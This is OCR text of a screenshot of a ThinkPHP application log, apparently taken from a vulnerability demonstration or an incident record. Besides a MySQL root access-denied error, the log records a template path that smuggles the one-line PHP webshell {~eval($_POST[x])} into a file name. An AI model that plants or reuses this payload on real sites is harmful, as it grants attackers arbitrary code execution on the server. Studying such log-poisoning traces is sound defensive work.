 工具(T) 帮助(H)
打印 刻录 新建文件夹
名称 修改日期 类型 大小
14_05_20.log 2014/5/20 20:49 文本文档 1
14_05_20.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[ 2014-05-20T20:34:46+08:00 ] ERR: (ThinkException) Access denied
for user 'root'@'localhost' (using password: YES)
[ 2014-05-20T20:49:03+08:00 ] ERR: (ThinkException) 模板不存在
[./template/default/Home/my_{~eval($_POST[x])}.html]